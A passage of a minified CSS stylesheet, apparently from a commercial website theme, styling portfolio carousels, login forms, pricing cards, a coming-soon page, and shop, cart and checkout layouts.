all 500ms ease;}@media (min-width: 1200px) {.portfolio-horizontal__carousel .owl-nav [class*="owl-"] {position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.portfolio-horizontal__carousel .owl-nav [class*="owl-prev"] {right: calc(100% + 55px);}.portfolio-horizontal__carousel .owl-nav [class*="owl-next"] {left: calc(100% + 25px);}}.portfolio-horizontal__carousel .owl-nav .icon:hover {opacity: 1;}.portfolio-horizontal__carousel .owl-nav .icon.nav-button-right {-webkit-transform: rotate(180deg);transform: rotate(180deg);margin-left: 30px;}.portfolio-horizontal-two {padding-left: 30px;padding-right: 30px;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 992px) {.portfolio-horizontal-two {padding-top: 150px;padding-bottom: 150px;margin-left: 100px;}}@media (min-width: 1200px) {.portfolio-horizontal-two {padding-top: 200px;padding-bottom: 200px;height: 100vh;width: calc(100vw - 100px);padding-left: 70px;padding-right: 70px;}}.portfolio-horizontal-two__image {background-color: var(--thm-black);}.portfolio-horizontal-two__image img {width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal-two__item:hover .portfolio-horizontal-two__image img {opacity: 0.8;}.portfolio-horizontal-two__category {margin: 0;text-transform: uppercase;font-size: 14px;letter-spacing: 0.1em;color: var(--thm-text);font-weight: 400;line-height: 1;display: block;margin-top: 20px;margin-bottom: 12px;}.portfolio-horizontal-two__title {margin: 0;text-transform: uppercase;font-size: 30px;color: var(--thm-black);font-weight: 400;line-height: 1;display: block;}.portfolio-horizontal-two__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal-two__title a:hover {color: var(--thm-base);}.portfolio-horizontal-two__controls {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-top: 20px;}@media (min-width: 992px) {.portfolio-horizontal-two__controls {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}}@media (min-width: 1200px) {.portfolio-horizontal-two__controls {position: absolute;bottom: 100px;right: 70px;}}.portfolio-horizontal-two__carousel__progress {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 20px;}.portfolio-horizontal-two__carousel__progress li span {display: block;width: 30px;height: 1px;background-color: #e3e3e3;-webkit-transition: all 500ms ease;transition: all 500ms ease;cursor: pointer;}@media (min-width: 1200px) {.portfolio-horizontal-two__carousel__progress li span {width: 55px;}}.portfolio-horizontal-two__carousel__progress li.active span {background-color: var(--thm-black);}.portfolio-horizontal-two__carousel__count {text-transform: uppercase;margin: 0;color: var(--thm-text);font-size: 16px;letter-spacing: 0.2em;}.demo-purchase-btn .btn-title {padding-top: 21.5px;padding-bottom: 17.5px;}.demo-purchase-btn:hover .btn-title {color: var(--thm-black);}.demo-purchase-btn:hover .btn-curve {background-color: #fff;}.demo-top {padding-top: 265px;padding-bottom: 170px;background-color: #1c1e22;background-image: url(../images/background/home-portfolio-bg-1-1.png);}.demo-top .auto-container {text-align: center;}.demo-top h3 {margin: 0;color: #fff;font-size: 110px;text-transform: uppercase;line-height: 1;font-weight: 600;}.demo-top h3 span {color: var(--thm-base);}.demo-top p {font-size: 26px;line-height: 1.7em;margin: 0;margin-top: 30px;font-weight: 400;color: rgba(255, 255, 255, 0.6);max-width: 590px;margin-left: auto;margin-right: auto;font-family: var(--thm-b-font);text-align: center;}.demo-gallery {padding-top: 120px;padding-bottom: 100px;}.demo-gallery .mixitup-gallery .filters .filter {color: #686a6f;font-size: 24px;}.demo-gallery .mixitup-gallery .filters .filter+.filter {margin-left: 40px;}.demo-gallery .mixitup-gallery .filters .filter.active {color: var(--thm-black);}.demo-gallery .portfolio-masonary__box-outer {-webkit-transform: translateY(0);transform: translateY(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;border-radius: 8px;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);}.demo-gallery .portfolio-masonary__box-outer:hover {-webkit-transform: translateY(-20px);transform: translateY(-20px);}.demo-gallery .portfolio-masonary__box img {-webkit-filter: grayscale(0);filter: grayscale(0);}.demo-gallery .portfolio-masonary__box .link {position: absolute;top: 60px;right: 60px;width: 55px;height: 55px;border-radius: 50%;font-size: 18px;color: var(--thm-black);border: 1px solid var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.demo-gallery .portfolio-masonary__box .link:hover {background-color: #fff;border-color: #fff;}.demo-features {background-color: #f4f5f8;padding-top: 120px;padding-bottom: 120px;}.demo-features__wrapper {display: -ms-grid;display: grid;grid-template-columns: repeat(7, 1fr);grid-row-gap: 30px;}.demo-features__box {text-align: center;}.demo-features__box img {border-radius: 8px;display: block;margin-left: auto;margin-right: auto;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);}.demo-features__box h4 {margin: 0;text-transform: uppercase;font-size: 20px;color: var(--thm-black);letter-spacing: 0.1em;margin-top: 20px;text-align: center;}.main-footer__demo .footer-widget h3 {max-width: none;font-size: 80px;letter-spacing: 0;margin: 0;}.main-footer__demo .footer-widget p {margin: 0;font-size: 36px;letter-spacing: 0.1em;text-transform: uppercase;font-weight: 300;font-family: var(--thm-font);margin-bottom: 45px;}.main-footer__demo .footer-widget {padding-bottom: 110px;}.login-wrapper {position: relative;min-height: 100vh;}.login-wrapper .login-bg {position: absolute;right: 0;bottom: 0;width: calc(100% - 630px);height: 100vw;background-repeat: no-repeat;background-size: cover;background-position: center right;}.login-wrapper .login-content__inner {width: 100%;max-width: 630px;padding-left: 115px;padding-right: 115px;background-color: #fff;-webkit-box-shadow: 9.986px -0.523px 30px 0px rgba(5, 5, 6, 0.1);box-shadow: 9.986px -0.523px 30px 0px rgba(5, 5, 6, 0.1);min-height: 100vh;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;position: relative;z-index: 10;}.login-wrapper form input[type="text"], .login-wrapper form input[type="email"], .login-wrapper form input[type="password"] {width: 100%;border-radius: 8px;background-color: #f4f5f8;height: 70px;padding-left: 30px;padding-right: 30px;font-size: 14px;color: #686a6f;font-weight: 400;font-family: var(--thm-b-font);margin-bottom: 20px;}.login-wrapper form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form :-ms-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form ::-ms-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form ::placeholder {opacity: 1;color: inherit;}.login-wrapper form p {margin: 0;color: #686a6f;line-height: 2.125;}.login-wrapper form p a {color: inherit;}.login-wrapper form .theme-btn {width: 100%;font-size: 18px;letter-spacing: 0.1em;font-weight: 400;margin-top: 15px;}.login-wrapper .login-content__inner .copyright-text {margin-top: auto;text-align: center;color: #686a6f;margin-bottom: 60px;}.login-wrapper .logo {margin-top: 90px;margin-bottom: 140px;}.login-wrapper .signup-link {text-transform: uppercase;color: #000000;font-weight: 400;letter-spacing: 0.1em;font-size: 20px;text-align: center;line-height: 1;margin-top: 35px;font-family: var(--thm-font);}.login-wrapper .signup-link a {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.login-wrapper .signup-link a:hover {opacity: 0.7;}.pricing-one {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.pricing-one {padding-top: 120px;padding-bottom: 90px;}}.pricing-one [class*="col-"] {margin-bottom: 30px;}.pricing-card {background-color: #f4f5f8;text-align: center;padding-left: 20px;padding-right: 20px;padding-bottom: 20px;padding-top: 50px;border-radius: 8px;}.pricing-card__bottom {border-radius: 8px;background-color: #fff;padding-top: 40px;padding-bottom: 40px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.pricing-card__list {text-align: left;width: 200px;margin-left: auto;margin-right: auto;margin-bottom: 43px;}.pricing-card__list li {position: relative;font-size: 16px;color: var(--thm-text);padding-left: 40px;}.pricing-card__list li+li {margin-top: 5px;}.pricing-card__list li i {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);font-size: 20px;color: var(--thm-base);}.pricing-card__list li i.unavailable {color: var(--thm-black);}.pricing-card__icon {width: 100px;height: 100px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-left: auto;margin-right: auto;position: relative;margin-bottom: 30px;}.pricing-card__icon::before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.2;border-radius: 50%;content: "";-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-card:hover .pricing-card__icon::before {opacity: 1;}@media (min-width: 992px) {.pricing-card__icon {width: 130px;height: 130px;}}.pricing-card__icon i {font-size: 50px;position: relative;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-card:hover .pricing-card__icon i {color: var(--thm-black);}@media (min-width: 992px) {.pricing-card__icon i {font-size: 64px;}}.pricing-card__name {line-height: 1;margin: 0;font-size: 20px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.1em;color: var(--thm-base);margin-bottom: 2px;}.pricing-card__amount {margin: 0;line-height: 1;font-size: 45px;margin-bottom: 20px;}@media (min-width: 992px) {.pricing-card__amount {font-size: 60px;}}.coming-soon {background-color: var(--thm-black);background-repeat: no-repeat;background-size: cover;min-height: 100vh;padding-top: 60px;padding-bottom: 60px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.coming-soon .auto-container {width: 100%;}.coming-soon__title {margin: 0;color: #fff;font-size: 45px;text-transform: uppercase;font-weight: 300;margin-top: 40px;margin-bottom: 20px;}@media (min-width: 992px) {.coming-soon__title {font-size: 60px;margin-top: 90px;margin-bottom: 30px;}}.coming-soon__form-text, .coming-soon__text {margin: 0;color: #999b9f;max-width: 570px;}.coming-soon__form-title {text-transform: uppercase;margin: 0;color: #fff;font-size: 24px;font-weight: 500;margin-bottom: 10px;}.coming-soon__form {max-width: 400px;width: 100%;border-radius: 8px;position: relative;margin-top: 20px;margin-bottom: 50px;}@media (min-width: 992px) {.coming-soon__form {margin-bottom: 35px;}}.coming-soon__form input[type="text"], .coming-soon__form input[type="email"] {width: 100%;height: 70px;background-color: #1c1e22;font-size: 14px;font-family: var(--thm-b-font);color: #999b9f;border-radius: 8px;padding-left: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__form input[type="text"]:focus, .coming-soon__form input[type="email"]:focus {-webkit-box-shadow: 0 0 0 1px var(--thm-base);box-shadow: 0 0 0 1px var(--thm-base);}.coming-soon__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form :-ms-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form ::placeholder {opacity: 1;color: inherit;}.coming-soon__form button[type="submit"] {width: 42px;height: 42px;background-color: var(--thm-base);color: var(--thm-black);font-size: 14px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);right: 15px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__form button[type="submit"]:hover {background-color: #fff;color: var(--thm-black);}.coming-soon__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.coming-soon__social li+li {margin-left: 10px;}.coming-soon__social a {width: 44px;height: 44px;background-color: #1c1e22;color: #999b9f;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;border-radius: 50%;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.coming-soon__countdown {display: -ms-grid;display: grid;grid-template-columns: repeat(2, 1fr);grid-gap: 20px;width: 100%;max-width: 580px;margin-top: 30px;margin-bottom: 35px;}@media (min-width: 992px) {.coming-soon__countdown {margin-top: 50px;margin-bottom: 45px;grid-template-columns: repeat(4, 1fr);}}.coming-soon__countdown li {border: 1px solid var(--thm-base);border-radius: 8px;text-align: center;font-family: var(--thm-font);overflow: hidden;}.coming-soon__countdown li span {font-size: 45px;display: block;color: #fff;padding-top: 50px;}@media (min-width: 992px) {.coming-soon__countdown li span {font-size: 60px;}}.coming-soon__countdown li i {text-transform: uppercase;color: var(--thm-black);background-color: var(--thm-base);display: block;font-size: 20px;font-style: normal;line-height: 40px;display: block;padding-top: 5px;margin-top: 45px;}.shop-page {padding-top: 100px;padding-bottom: 85px;}@media (max-width: 992px) {.shop-page {padding-top: 120px;padding-bottom: 105px;}}.product-sorting {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 30px;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}@media (min-width: 768px) {.product-sorting {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.product-sorting p {margin: 0;color: var(--thm-text);font-size: 18px;margin-bottom: 20px;}@media (min-width: 768px) {.product-sorting p {margin-bottom: 0;}}.product-sorting .form-group {max-width: 340px;width: 100%;}.product-card {margin-bottom: 30px;}.product-card__buttons {position: absolute;bottom: 30px;left: 0;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;opacity: 0;visibility: hidden;-webkit-transform: translateY(-30%);transform: translateY(-30%);-webkit-transition: 500ms ease;transition: 500ms ease;}.product-card:hover .product-card__buttons {opacity: 1;visibility: visible;-webkit-transform: translateY(0);transform: translateY(0);}.product-card__buttons .btn-style-one {margin-right: 10px;}.product-card__buttons .btn-style-two:hover .btn-curve {width: 101%;}.product-card__buttons .theme-btn .btn-title {padding: 7px 21px 3px;font-size: 16px;}.product-card__image {position: relative;overflow: hidden;border-radius: 8px;}.product-card__image>img {width: 100%;}.product-card__content {text-align: center;}.product-card__title {margin: 0;color: var(--thm-black);font-size: 24px;font-weight: 400;text-transform: uppercase;margin-top: 25px;margin-bottom: 5px;}.product-card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.product-card__title a:hover {color: var(--thm-base);}.product-card__price {color: var(--thm-text);font-size: 16px;line-height: 1;margin: 0;margin-bottom: 10px;}.product-card__stars {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1;}.product-card__stars i {font-size: 14px;color: var(--thm-base);}.product-card__stars i+i {margin-left: 5px;}.load-more-products {margin-top: 30px;}.shop-search form {border-radius: 8px;position: relative;background-color: var(--thm-base);}.shop-search button[type="submit"] {position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-black);background-color: transparent;padding: 0;width: auto;height: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.shop-search form input[type="search"], .shop-search form input[type="text"] {width: 100%;height: 70px;background-color: var(--thm-base);border-radius: 8px;padding-left: 30px;padding-right: 30px;font-size: 14px;color: var(--thm-black);font-family: var(--thm-b-font);}.shop-search form ::-webkit-input-placeholder {color: inherit;opacity: 1;}.shop-search form :-ms-input-placeholder {color: inherit;opacity: 1;}.shop-search form ::-ms-input-placeholder {color: inherit;opacity: 1;}.shop-search form ::placeholder {color: inherit;opacity: 1;}.shop-sidebar__title {margin: 0;color: var(--thm-black);text-transform: uppercase;font-size: 24px;font-weight: 400;margin-bottom: 25px;}.product-sidebar__price-range .noUi-horizontal {height: 4px;background-color: #f4f5f8;border: none;-webkit-box-shadow: none;box-shadow: none;}.product-sidebar__price-range .noUi-handle {border-radius: 50%;width: 14px;height: 14px;background-color: var(--thm-base);border: none;outline: none;-webkit-box-shadow: none;box-shadow: none;}.product-sidebar__price-range .noUi-horizontal .noUi-handle {right: -8px;}.product-sidebar__price-range .noUi-handle::before, .product-sidebar__price-range .noUi-handle::after {display: none;}.product-sidebar__price-range .noUi-connect {background-color: var(--thm-base);}.product-sidebar__price-range .form-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 0;margin-top: 20px;}.product-sidebar__price-range .form-group p {margin: 0;}.product-sidebar__price-range .form-group .left>span {margin-left: 5px;margin-right: 5px;}.product-sidebar__price-range .form-group .left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.product-sidebar__price-range .theme-btn .btn-title {padding: 7px 21px 3px;font-size: 16px;}.shop-category ul {position: relative;margin-top: -15px;}.shop-category ul li {position: relative;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 15px;}.shop-category ul li:last-child {margin-bottom: 0;}.shop-category ul li a {position: relative;display: block;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.shop-category ul li:hover a, .shop-category ul li.active a {color: var(--thm-black);font-weight: 400;text-shadow: 0 0 1px currentColor;}.shop-category ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 30px;font-weight: 700;z-index: 1;}.shop-sidebar__single {padding: 30px;border: 1px solid;border-color: #e9ebee;margin-bottom: 30px;border-radius: 8px;}.shop-sidebar__single.shop-search {border: none;padding: 0;}.review-form {padding-bottom: 100px;}@media (min-width: 992px) {.review-form {padding-bottom: 120px;}}.review-form .row {margin-left: -10px;margin-right: -10px;}.review-form [class*="col-"] {padding-left: 10px;padding-right: 10px;}.review-form .form-group {margin-bottom: 20px;}.review-form__title {margin: 0;text-transform: uppercase;font-size: 36px;margin-bottom: 30px;letter-spacing: 0.01em;}.review-form__text {margin: 0;color: var(--thm-text);font-size: 18px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 15px;}.review-form__text i {font-size: 14px;color: var(--thm-base);}.review-form__text i:first-child {margin-left: 10px;}.review-form__text i+i {margin-left: 5px;}.review-one .comment-box .reply-btn {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 992px) {.review-one .comment-box .reply-btn {position: absolute;top: 0;right: 0;}}@media (min-width: 992px) {.review-one .comment-box .text {margin-bottom: 0;}}.review-one .comment-box .reply-btn i {font-size: 14px;color: var(--thm-base);}.review-one .comment-box .reply-btn i+i {margin-left: 5px;}.product-description {padding-bottom: 40px;}.product-description__title {margin: 0;font-size: 36px;text-transform: uppercase;color: var(--thm-black);letter-spacing: 0.01em;margin-bottom: 30px;}.product-description__text {margin: 0;}.product-description__text+.product-description__text {margin-top: 30px;}.product-details {padding-bottom: 60px;padding-top: 100px;}@media (min-width: 1200px) {.product-details {padding-top: 120px;}}.product-details__buttons {margin-bottom: 35px;margin-top: 15px;}.product-details__buttons .theme-btn {margin-right: 10px;margin-top: 5px;}.product-details__social {margin-bottom: 20px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product-details__social span {font-size: 24px;color: var(--thm-black);text-transform: uppercase;font-family: var(--thm-font);margin-right: 20px;-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;margin-bottom: 10px;}@media (min-width: 1200px) {.product-details__social span {margin-bottom: 0;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;}}.product-details__social a {display: -webkit-box;display: -ms-flexbox;display: flex;width: 44px;height: 44px;background-color: #f4f5f8;color: #686a6f;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.product-details__social a+a {margin-left: 10px;}.product-details__social a:hover {color: var(--thm-black);background-color: var(--thm-base);}.product-details__quantity {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.product-details__quantity-title {margin: 0;color: var(--thm-black);text-transform: uppercase;font-size: 24px;margin-right: 20px;}.product-details__quantity .quantity-box {position: relative;width: 98px;border-radius: 8px;height: 60px;}.product-details__quantity .quantity-box input {width: 98px;border-radius: 8px;height: 60px;border: 1px solid #e9ebee;-webkit-appearance: textfield;-moz-appearance: textfield;font-family: var(--thm-b-font);padding-left: 30px;}.product-details__quantity .quantity-box button {width: 29px;height: 29px;background-color: transparent;color: var(--thm-black);font-size: 8px;position: absolute;top: 1px;right: 1px;background-color: #fff;border-left: 1px solid #e9ebee;border-top-right-radius: 8px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.product-details__quantity .quantity-box button.sub {bottom: 1px;top: auto;border-top: 1px solid #e9ebee;border-top-right-radius: 0px;border-bottom-right-radius: 8px;}.product-details__reveiw {border-bottom: 1px solid #e9ebee;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-bottom: 20px;margin-bottom: 20px;}.product-details__reveiw i {font-size: 18px;color: var(--thm-base);}.product-details__reveiw i+i {margin-left: 5px;}.product-details__reveiw span {line-height: 1;font-size: 16px;color: var(--thm-text);position: relative;top: 2px;margin-left: 10px;}.product-details__title {font-size: 45px;text-transform: uppercase;margin: 0;margin-top: 30px;}@media (min-width: 1200px) {.product-details__title {margin-top: -5px;margin-right: 10px;}}.product-details__price {margin: 0;color: var(--thm-base);font-size: 20px;line-height: 1;margin-bottom: 20px;}@media (min-width: 1200px) {.product-details__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: baseline;-ms-flex-align: baseline;align-items: baseline;}}.cart-page {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.cart-page {padding-top: 120px;padding-bottom: 120px;}}.cart-table {margin-bottom: 60px;}@media (max-width: 1199px) {.cart-table {min-width: 1170px;}}.cart-table thead th {text-transform: uppercase;font-family: var(--thm-font);font-size: 30px;color: var(--thm-black);font-weight: 400;padding: 0;border: none;padding-bottom: 20px;}.cart-table thead th:last-child {text-align: right;}.cart-table .quantity-box {position: relative;width: 98px;border-radius: 8px;height: 60px;}.cart-table .quantity-box input {width: 98px;border-radius: 8px;height: 60px;border: 1px solid #e9ebee;-webkit-appearance: textfield;-moz-appearance: textfield;font-family: var(--thm-b-font);padding-left: 30px;}.cart-table .quantity-box button {width: 29px;height: 29px;background-color: transparent;color: var(--thm-black);font-size: 8px;position: absolute;top: 1px;right: 1px;background-color: #fff;border-left: 1px solid #e9ebee;border-top-right-radius: 8px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.cart-table .quantity-box button.sub {bottom: 1px;top: auto;border-top: 1px solid #e9ebee;border-top-right-radius: 0px;border-bottom-right-radius: 8px;}.cart-table .product-box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.cart-table h3 {text-transform: uppercase;margin: 0;color: var(--thm-black);font-size: 24px;margin-left: 30px;}.cart-table h3 a {color: inherit;}.cart-table tbody tr {vertical-align: middle;}.cart-table tbody tr:last-child {border-bottom: 1px solid #e9ebee;}.cart-table tbody td {vertical-align: middle;border-top: 1px solid #e9ebee;padding-top: 30px;padding-bottom: 30px;padding-left: 0;padding-right: 0;font-size: 16px;color: #686a6f;}.cart-table tbody td:last-child {text-align: right;}.cart-cupon__form {margin-bottom: 30px;}.cart-cupon__input {width: 100%;max-width: 370px;border-radius: 8px;background-color: #f4f5f8;padding-left: 30px;padding-right: 30px;margin-right: 10px;font-family: var(--thm-b-font);font-size: 14px;color: #686a6f;height: 65px;margin-bottom: 20px;}.cart-cupon__form ::-webkit-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form :-ms-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form ::-ms-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form ::placeholder {color: inherit;opacity: 1;}.cart-total {margin-bottom: 20px;}.cart-total li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 18px;}.cart-total li+li {margin-top: 10px;}.cart-total li span:first-child {text-transform: uppercase;font-family: var(--thm-font);font-size: 30px;color: var(--thm-black);margin-right: 70px;display: block;width: 133px;text-align: right;}.cart-total li:nth-child(2) span:first-child {position: relative;right: 6px;}.cart-total__total {color: var(--thm-base);font-weight: 500;}.cart-page__buttons {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-ms-flex-wrap: wrap;flex-wrap: wrap;}.cart-page__buttons .btn-style-one {margin-left: 0px;margin-top: 10px;}@media (min-width: 1200px) {.cart-page__buttons .btn-style-one {margin-top: 0;margin-left: 10px;}}.product-details__buttons .btn-style-two:hover .btn-curve, .cart-page__buttons .btn-style-two:hover .btn-curve {background-color: var(--thm-base);}.checkout-page {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.checkout-page {padding-top: 120px;padding-bottom: 120px;}}.checkout-page .default-form .row {margin-left: -10px;margin-right: -10px;}.checkout-page .default-form [class*="col-"] {padding-left: 10px;padding-right: 10px;}.checkout-page .default-form .form-group {margin-bottom: 20px;}.checkout-page__returning {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 1.5em;margin-bottom: 15px;}@media (min-width: 768px) {.checkout-page__returning {line-height: 1;}}.checkout-page__returning a {color: var(--thm-base);}.checkout__title {text-transform: uppercase;margin: 0;color: var(--thm-black);font-size: 35px;font-weight: 400;font-family: var(--thm-font);line-height: 1;margin-bottom: 40px;}@media (min-width: 768px) {.checkout__title {font-size: 45px;}}@media (min-width: 1200px) {.checkout__title {font-size: 60px;}}.checkout__checkbox {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout__checkbox input[type="checkbox"] {position: absolute;left: -999999px;visibility: hidden;}.checkout__checkbox label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;}.checkout__checkbox label::after {content: "";width: 19px;height: 19px;background-color: #f4f5f8;border-radius: 50%;margin-left: 20px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout__checkbox input[type="checkbox"]:checked+label::after {background-color: var(--thm-base);content: "\f00c";}.checkout-page .default-form .field-checkbox {position: relative;}.checkout-page .default-form .field-checkbox input[type="checkbox"] {position: absolute;left: -999999px;visibility: hidden;}.checkout-page .default-form .field-checkbox label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 16px;color: var(--thm-text);cursor: pointer;}.checkout-page .default-form .field-checkbox label::before {content: "";width: 19px;height: 19px;background-color: #f4f5f8;border-radius: 50%;margin-right: 10px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout-page .default-form .field-checkbox input[type="checkbox"]:checked+label::before {background-color: var(--thm-base);content: "\f00c";}.checkout-page .default-form textarea {height: 150px;}.checkout-page .default-form {margin-bottom: 60px;}.checkout__table {margin-bottom: 50px;}@media (min-width: 992px) {.checkout__table {margin-bottom: 0;}}.checkout__table thead th {text-transform: uppercase;font-family: var(--thm-font);color: var(--thm-black);font-size: 